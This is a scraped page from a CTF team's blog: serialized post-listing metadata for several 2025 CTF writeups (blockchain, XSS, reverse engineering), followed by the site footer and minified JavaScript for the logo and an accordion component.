bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"pagination":{"currentPage":1,"totalPages":12},"title":"All Posts"}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/page-0dffe03363123f3b.js
body_size: 1343
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[931],{42328:function(l,e,a){"use strict";a.r(e);var t,r,n,o=a(2265);function s(){return(s=Object.assign?Object.assign.bind():function(l){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(l[t]=a[t])}return l}).apply(null,arguments)}e.default=function(l){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},l),t||(t=o.createElement("defs",null,o.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#00e5ea"}),o.createElement("stop",{offset:1,stopColor:"#00b5cc"})),o.createElement("linearGradient",{xlinkHref:"#fullLogo_svg__linear-gradient",id:"fullLogo_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4428.84,y2:4311.82,gradientTransform:"matrix(1 0 0 -1 -1107.01 4435.41)"}),o.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#0069a5"}),o.createElement("stop",{offset:1,stopColor:"#003d6b"})),o.createElement("style",null,".fullLogo_svg__cls-1{fill:#fff}"))),o.createElement("g",{id:"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White"},r||(r=o.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogo_svg__cls-1"})),n||(n=o.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogo_svg__cls-1"})),o.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogo_svg__linear-gradient)"}}),o.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogo_svg__linear-gradient-2)"}}),o.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogo_svg__linear-gradient-3)"}})))}},5994:function(l,e,a){"use strict";a.r(e);var t,r,n,o=a(2265);function s(){return(s=Object.assign?Object.assign.bind():function(l){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(l[t]=a[t])}return l}).apply(null,arguments)}e.default=function(l){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},l),t||(t=o.createElement("defs",null,o.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#00e5ea"}),o.createElement("stop",{offset:1,stopColor:"#00b5cc"})),o.createElement("linearGradient",{xlinkHref:"#fullLogoDark_svg__linear-gradient",id:"fullLogoDark_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4426.9,y2:4309.89,gradientTransform:"matrix(1 0 0 -1 -1107.01 4433.48)"}),o.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#0069a5"}),o.createElement("stop",{offset:1,stopColor:"#003d6b"})),o.createElement("style",null,".fullLogoDark_svg__cls-1{fill:#005286}"))),o.createElement("g",{id:"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black"},r||(r=o.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogoDark_svg__cls-1"})),n||(n=o.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogoDark_svg__cls-1"})),o.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogoDark_svg__linear-gradient)"}}),o.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-2)"}}),o.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-3)"}})))}},98844:function(l,e,a){Promise.resolve().then(a.t.bind(a,46685,23)),Promise.resolve().then(a.t.bind(a,63222,23)),Promise.resolve().then(a.bind(a,5994)),Promise.resolve().then(a.bind(a,42328))}},function(l){l.O(0,[685,222,971,596,744],function(){return l(l.s=98844)}),_N_E=l.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/555-81976d7b2f497de2.js
body_size: 6472
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[555],{30032:function(e,t,n){"use strict";n.d(t,{VY:function(){return er},h4:function(){return et},ck:function(){return ee},fC:function(){return Q},xz:function(){return en}});var r=n(8404),o=n(2265),a=n(85225),i=n(60989),c=n(87682),u=n(98157),l=n(13846),s=n(65092),f=n(41930),p=n(39233),d=n(13878);let v="Collapsible",[h,b]=(0,a.b)(v),[y,_]=h(v),g=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,open:a,defaultOpen:i,disabled:c,onOpenChange:u,...f}=e,[p=!1,v]=(0,l.T)({prop:a,defaultProp:i,onChange:u});return(0,o.createElement)(y,{scope:n,disabled:c,contentId:(0,d.M)(),open:p,onOpenToggle:(0,o.useCallback)(()=>v(e=>!e),[v])},(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(p),"data-disabled":c?"":void 0},f,{ref:t})))}),m=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,...a}=e,i=_("CollapsibleTrigger",n);return(0,o.createElement)(s.WV.button,(0,r.Z)({type:"button","aria-controls":i.contentId,"aria-expanded":i.open||!1,"data-state":C(i.open),"data-disabled":i.disabled?"":void 0,disabled:i.disabled},a,{ref:t,onClick:(0,u.M)(e.onClick,i.onOpenToggle)}))}),x="CollapsibleContent",w=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=_(x,e.__scopeCollapsible);return(0,o.createElement)(p.z,{present:n||i.open},({present:e})=>(0,o.createElement)(E,(0,r.Z)({},a,{ref:t,present:e})))}),E=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,present:a,children:i,...u}=e,l=_(x,n),[p,d]=(0,o.useState)(a),v=(0,o.useRef)(null),h=(0,c.e)(t,v),b=(0,o.useRef)(0),y=b.current,g=(0,o.useRef)(0),m=g.current,w=l.open||p,E=(0,o.useRef)(w),k=(0,o.useRef)();return(0,o.useEffect)(()=>{let e=requestAnimationFrame(()=>E.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.b)(()=>{let e=v.current;if(e){k.current=k.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();b.current=t.height,g.current=t.width,E.current||(e.style.transitionDuration=k.current.transitionDuration,e.style.animationName=k.current.animationName),d(a)}},[l.open,a]),(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(l.open),"data-disabled":l.disabled?"":void 0,id:l.contentId,hidden:!w},u,{ref:h,style:{"--radix-collapsible-content-height":y?`${y}px`:void 0,"--radix-collapsible-content-width":m?`${m}px`:void 0,...e.style}}),w&&i)});function C(e){return e?"open":"closed"}var k=n(24183);let A="Accordion",O=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[j,R,I]=(0,i.B)(A),[S,Z]=(0,a.b)(A,[I,b]),z=b(),P=o.forwardRef((e,t)=>{let{type:n,...a}=e;return o.createElement(j.Provider,{scope:e.__scopeAccordion},"multiple"===n?o.createElement(W,(0,r.Z)({},a,{ref:t})):o.createElement($,(0,r.Z)({},a,{ref:t})))});P.propTypes={type(e){let t=e.value||e.defaultValue;return e.type&&!["single","multiple"].includes(e.type)?Error("Invalid prop `type` supplied to `Accordion`. Expected one of `single | multiple`."):"multiple"===e.type&&"string"==typeof t?Error("Invalid prop `type` supplied to `Accordion`. Expected `single` when `defaultValue` or `value` is type `string`."):"single"===e.type&&Array.isArray(t)?Error("Invalid prop `type` supplied to `Accordion`. Expected `multiple` when `defaultValue` or `value` is type `string[]`."):null}};let[V,M]=S(A),[T,D]=S(A,{collapsible:!1}),$=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},collapsible:c=!1,...u}=e,[s,f]=(0,l.T)({prop:n,defaultProp:a,onChange:i});return o.createElement(V,{scope:e.__scopeAccordion,value:s?[s]:[],onItemOpen:f,onItemClose:o.useCallback(()=>c&&f(""),[c,f])},o.createElement(T,{scope:e.__scopeAccordion,collapsible:c},o.createElement(N,(0,r.Z)({},u,{ref:t}))))}),W=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},...c}=e,[u=[],s]=(0,l.T)({prop:n,defaultProp:a,onChange:i}),f=o.useCallback(e=>s((t=[])=>[...t,e]),[s]),p=o.useCallback(e=>s((t=[])=>t.filter(t=>t!==e)),[s]);return o.createElement(V,{scope:e.__scopeAccordion,value:u,onItemOpen:f,onItemClose:p},o.createElement(T,{scope:e.__scopeAccordion,collapsible:!0},o.createElement(N,(0,r.Z)({},c,{ref:t}))))}),[L,F]=S(A),N=o.forwardRef((e,t)=>{let{__scopeAccordion:n,disabled:a,dir:i,orientation:l="vertical",...f}=e,p=o.useRef(null),d=(0,c.e)(p,t),v=R(n),h=(0,k.gm)(i),b="ltr"===h,y=(0,u.M)(e.onKeyDown,e=>{var t;if(!O.includes(e.key))return;let n=e.target,r=v().filter(e=>{var t;return!(null!==(t=e.ref.current)&&void 0!==t&&t.disabled)}),o=r.findIndex(e=>e.ref.current===n),a=r.length;if(-1===o)return;e.preventDefault();let i=o,c=a-1,u=()=>{(i=o+1)>c&&(i=0)},s=()=>{(i=o-1)<0&&(i=c)};switch(e.key){case"Home":i=0;break;case"End":i=c;break;case"ArrowRight":"horizontal"===l&&(b?u():s());break;case"ArrowDown":"vertical"===l&&u();break;case"ArrowLeft":"horizontal"===l&&(b?s():u());break;case"ArrowUp":"vertical"===l&&s()}let f=i%a;null===(t=r[f].ref.current)||void 0===t||t.focus()});return o.createElement(L,{scope:n,disabled:a,direction:i,orientation:l},o.createElement(j.Slot,{scope:n},o.createElement(s.WV.div,(0,r.Z)({},f,{"data-orientation":l,ref:d,onKeyDown:a?void 0:y}))))}),q="AccordionItem",[H,K]=S(q),U=o.forwardRef((e,t)=>{let{__scopeAccordion:n,value:a,...i}=e,c=F(q,n),u=M(q,n),l=z(n),s=(0,d.M)(),f=a&&u.value.includes(a)||!1,p=c.disabled||e.disabled;return o.createElement(H,{scope:n,open:f,disabled:p,triggerId:s},o.createElement(g,(0,r.Z)({"data-orientation":c.orientation,"data-state":J(f)},l,i,{ref:t,disabled:p,open:f,onOpenChange:e=>{e?u.onItemOpen(a):u.onItemClose(a)}})))}),B=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionHeader",n);return o.createElement(s.WV.h3,(0,r.Z)({"data-orientation":i.orientation,"data-state":J(c.open),"data-disabled":c.disabled?"":void 0},a,{ref:t}))}),G="AccordionTrigger",Y=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K(G,n),u=D(G,n),l=z(n);return o.createElement(j.ItemSlot,{scope:n},o.createElement(m,(0,r.Z)({"aria-disabled":c.open&&!u.collapsible||void 0,"data-orientation":i.orientation,id:c.triggerId},l,a,{ref:t})))}),X=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionContent",n),u=z(n);return o.createElement(w,(0,r.Z)({role:"region","aria-labelledby":c.triggerId,"data-orientation":i.orientation},u,a,{ref:t,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}}))});function J(e){return e?"open":"closed"}let Q=P,ee=U,et=B,en=Y,er=X},63490:function(e,t,n){"use 